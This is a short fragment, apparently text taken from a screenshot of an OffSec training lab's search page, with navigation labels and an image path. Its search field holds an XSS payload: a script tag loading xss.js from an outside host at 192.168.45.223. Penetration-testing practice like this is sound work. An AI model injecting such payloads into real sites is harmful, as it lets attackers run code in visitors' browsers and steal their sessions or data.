 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/
Ask OffSec
<script src="http://192.168.45.223/xss.js"></script> Search